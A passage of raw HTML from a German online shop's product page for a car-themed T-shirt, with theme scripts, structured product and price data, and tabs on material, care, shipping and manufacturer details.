    src="//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&width=1445"
    alt="a9c7e051-4650-11ed-8f95-730961b9e879"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33841278157065"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&width=550 550w,//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tuningislife.de/cdn/shop/products/63403ed52311f.jpg?v=1665154889&width=1445"
    alt="a9c7e055-4650-11ed-8f95-730961b9e879"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33841278189833"
  ></div>
  </div>
</product-modal>


  

<script src="//tuningislife.de/cdn/shop/t/77/assets/product-modal.js?v=52128055760098790431758193182" defer="defer"></script>
    <script src="//tuningislife.de/cdn/shop/t/77/assets/media-gallery.js?v=116888628631191181381758193179" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25718588342537__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25718588342537__main"]') ||
        document.querySelector('variant-selects[data-section="template--25718588342537__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25718588342537__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25718588342537__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "cars make me happy shirt",
      "url": "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt",
      "image": [
          "https:\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889\u0026width=1920"
        ],
      "description": "",
      "sku": "mt_black-S-27752",
      "brand": {
        "@type": "Brand",
        "name": "MarketPrint"
      },
      "offers": [{
            "@type" : "Offer","sku": "mt_black-S-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402519817"
          },
{
            "@type" : "Offer","sku": "mt_black-M-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402552585"
          },
{
            "@type" : "Offer","sku": "mt_black-L-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402585353"
          },
{
            "@type" : "Offer","sku": "mt_black-XL-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402618121"
          },
{
            "@type" : "Offer","sku": "mt_black-XXL-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402650889"
          },
{
            "@type" : "Offer","sku": "LI60JUI2","availability" : "http://schema.org/OutOfStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402683657"
          },
{
            "@type" : "Offer","sku": "45Y6G5PY","availability" : "http://schema.org/OutOfStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402716425"
          },
{
            "@type" : "Offer","sku": "JND65BUH","availability" : "http://schema.org/OutOfStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402749193"
          },
{
            "@type" : "Offer","sku": "LESFAZBZ","availability" : "http://schema.org/OutOfStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402781961"
          },
{
            "@type" : "Offer","sku": "6SV6PBAX","availability" : "http://schema.org/OutOfStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402814729"
          },
{
            "@type" : "Offer","sku": "mt_white-S-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402847497"
          },
{
            "@type" : "Offer","sku": "mt_white-M-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402880265"
          },
{
            "@type" : "Offer","sku": "mt_white-L-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402913033"
          },
{
            "@type" : "Offer","sku": "mt_white-XL-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402945801"
          },
{
            "@type" : "Offer","sku": "mt_white-XXL-27752","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tuningislife.de\/en\/products\/cars-make-me-happy-shirt?variant=43681402978569"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25718588342537__content_tabs_8hfMFm" class="shopify-section"><style data-shopify>.section-template--25718588342537__content_tabs_8hfMFm-padding {
    padding-top: 18px;
    padding-bottom: 27px;
    
      max-width: 120rem;
    
  }
  .content-tabs-template--25718588342537__content_tabs_8hfMFm .content-tabs__buttons {
    font-size: 1.2rem;
    border-radius: 0.4em;
  }
  .content-tabs-template--25718588342537__content_tabs_8hfMFm .content-tabs__buttons--outlined {
    border-radius: calc(0.4em + var(--padding));
  }
  .content-tabs-template--25718588342537__content_tabs_8hfMFm .content-tab-button, .content-tabs-template--25718588342537__content_tabs_8hfMFm .content-tab-buttom__active-bg {
    border-radius: 0.4em;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__content_tabs_8hfMFm-padding {
      padding-top: 24px;
      padding-bottom: 36px;
    }
    .content-tabs-template--25718588342537__content_tabs_8hfMFm .content-tab-button, .content-tabs-template--25718588342537__content_tabs_8hfMFm .content-tab-buttom__active-bg {
      font-size: 1.4rem;
    }
  }

  .color-scheme-template--25718588342537__content_tabs_8hfMFm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--25718588342537__content_tabs_8hfMFm.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--25718588342537__content_tabs_8hfMFm color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25718588342537__content_tabs_8hfMFm-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--25718588342537__content_tabs_8hfMFm'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--horizontal content-tab-buttons--mobile-expand">
        
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--shadow content-tabs__buttons--animation-moving tabs-color-template--25718588342537__content_tabs_8hfMFm color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Material</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Pflege/Druck</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Versand</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="3" >
              <span>GPSR</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 100.0%"
                
              >
                
<img src="//tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=165 165w, //tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=360 360w, //tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=535 535w, //tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=750 750w, //tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/68_cecde1ff-d998-45af-9a78-253e22fb0737.jpg?v=1753125778&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p><em><strong>Qualität vor Quantität</strong></em></p><p>Unsere Hoodies bestehen aus <strong>80 % feinster Baumwolle</strong> und <strong>20 % recyceltem Polyester</strong> – weich, langlebig und perfekt verarbeitet.<br/><br/>Die Shirts sind aus <strong>100 % Baumwolle</strong> – atmungsaktiv, formstabil und angenehm auf der Haut.</p><p>Jedes Teil wird mit Sorgfalt produziert – für dich.<br/><br/>✔️ Hochwertige Materialien<br/>✔️ Bequemer Oversized Fit<br/>✔️ Sauber verarbeitet & robust</p><p></p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 100.0%"
                
              >
                
<img src="//tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=165 165w, //tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=360 360w, //tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=535 535w, //tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=750 750w, //tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/69_ecdc2083-c7f9-4789-a809-dcd612266f58.jpg?v=1753125816&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p>Für unsere Motive setzen wir auf zwei der besten Drucktechniken: <strong>DTF (Direct to Film)</strong> und <strong>DTG (Direct to Garment)</strong>.</p><p>Beide Verfahren sorgen für <strong>satte Farben</strong>, <strong>scharfe Details</strong> und ein <strong>druckfreies Hautgefühl</strong> – selbst nach vielen Waschgängen.<br/></p><p>✔️ Langlebig & farbintensiv<br/>✔️ Kein Aufklebegefühl – weich & flexibel<br/>✔️ Professionelle Verarbeitung für echten Premium-Look</p><p>Waschhinweis:</p><p>- Bei <strong>30 °C auf links waschen</strong></p><p><strong>- Kein Trockner</strong>, keine aggressive Chemie</p><p>- Nicht direkt über den Druck bügeln</p><p></p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 100.0%"
                
              >
                
<img src="//tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=165 165w, //tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=360 360w, //tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=535 535w, //tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=750 750w, //tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/mockups_sl_2000_x_2500_px_11.jpg?v=1754155937&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p></p><p>🚚 Die Ware wird voraussichtlich in 2-4 Werktagen bedruckt und versendet.</p><p>(Je nach Land kann die Lieferzeit abweichen)</p><p>🤝 Die Ware kann ohne Angaben innerhalb 14 Tage nach erhalt zurück gesendet werden.</p><p>👚 Für eine Größenänderung der Ware wenden sie sich bitte an unseren Support. (info@tuningislife.de</p><p>✅-Druck Garantie auf die Ware (weitere Infos in den AGBs)</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="3" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 100.0%"
                
              >
                
<img src="//tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=165 165w, //tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=360 360w, //tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=535 535w, //tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=750 750w, //tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/70_3cbcb169-da60-43a9-b12c-7ddac39534a0.jpg?v=1753126223&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p>Herstellerhinweise nach der(Allgemeine Produktsicherheitsverordnung in der EU)</p><p></p><p>Anschrift Hersteller: </p><p>Tuningislife</p><p>Semmelweisweg 2</p><p>89165 Dietenheim</p><p>Deutschland</p><p>Email:info@tuningislife.de</p>
                </div>
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  .section-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 4px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
    .section-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden desktop-hidden">
  
<div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='true'
      data-autoplay-speed='3.5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='3'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:3;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//tuningislife.de/cdn/shop/files/preview_images/d87dba2c190543149bc860478d7d4e20.thumbnail.0000000000.jpg?v=1705590706"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//tuningislife.de/cdn/shop/videos/c/vp/d87dba2c190543149bc860478d7d4e20/d87dba2c190543149bc860478d7d4e20.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//tuningislife.de/cdn/shop/videos/c/vp/d87dba2c190543149bc860478d7d4e20/d87dba2c190543149bc860478d7d4e20.HD-1080p-2.5Mbps-23329844.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//tuningislife.de/cdn/shop/files/preview_images/7b87acca14834880989aeb7e0dbdaee3.thumbnail.0000000000.jpg?v=1738833011"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//tuningislife.de/cdn/shop/videos/c/vp/7b87acca14834880989aeb7e0dbdaee3/7b87acca14834880989aeb7e0dbdaee3.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//tuningislife.de/cdn/shop/videos/c/vp/7b87acca14834880989aeb7e0dbdaee3/7b87acca14834880989aeb7e0dbdaee3.HD-1080p-7.2Mbps-42174592.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//tuningislife.de/cdn/shop/files/preview_images/51edc64845ca498b89cdebd4f271bf40.thumbnail.0000000000.jpg?v=1705591554"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//tuningislife.de/cdn/shop/videos/c/vp/51edc64845ca498b89cdebd4f271bf40/51edc64845ca498b89cdebd4f271bf40.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//tuningislife.de/cdn/shop/videos/c/vp/51edc64845ca498b89cdebd4f271bf40/51edc64845ca498b89cdebd4f271bf40.HD-1080p-7.2Mbps-23330503.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


<style> #shopify-section-template--25718588342537__eba88da5-80ac-47fc-aa75-997cfe7b2e59 h2 {margin-bottom: -18px;} </style></section><section id="shopify-section-template--25718588342537__featured_collection_EUfUgD" class="shopify-section section"><link rel="stylesheet" href="//tuningislife.de/cdn/shop/t/77/assets/template-collection.css?v=131127499998367489021758193195" media="print" onload="this.media='all'"><link rel="stylesheet" href="//tuningislife.de/cdn/shop/t/77/assets/quick-add.css?v=66140427377835179181758193184" media="print" onload="this.media='all'">
  <script src="//tuningislife.de/cdn/shop/t/77/assets/quick-add.js?v=3275223727727360731758193185" defer="defer"></script><noscript><link href="//tuningislife.de/cdn/shop/t/77/assets/template-collection.css?v=131127499998367489021758193195" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25718588342537__featured_collection_EUfUgD-padding {
    padding-top: 42px;
    padding-bottom: 45px;
  }

  .collection-template--25718588342537__featured_collection_EUfUgD .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__featured_collection_EUfUgD-padding {
      padding-top: 56px;
      padding-bottom: 60px;
    }
    .collection-template--25718588342537__featured_collection_EUfUgD .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25718588342537__featured_collection_EUfUgD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25718588342537__featured_collection_EUfUgD color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25718588342537__featured_collection_EUfUgD section-template--25718588342537__featured_collection_EUfUgD-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Beliebt
        </h2><div class="collection__description body rte"><p>Weitere beliebte Produkte</p>
        </div></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="3.5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=165 165w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=360 360w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=533 533w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=720 720w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=940 940w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=1066 1066w,//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968 2000w
                "
                src="//tuningislife.de/cdn/shop/files/5_0e62678a-1e11-4f5b-afa6-f542b328121c.jpg?v=1753167968&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Paul Walker Premium Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2500"
                id='quick-add-template--25718588342537__featured_collection_EUfUgD7994112803081-image'
              >
              
<img
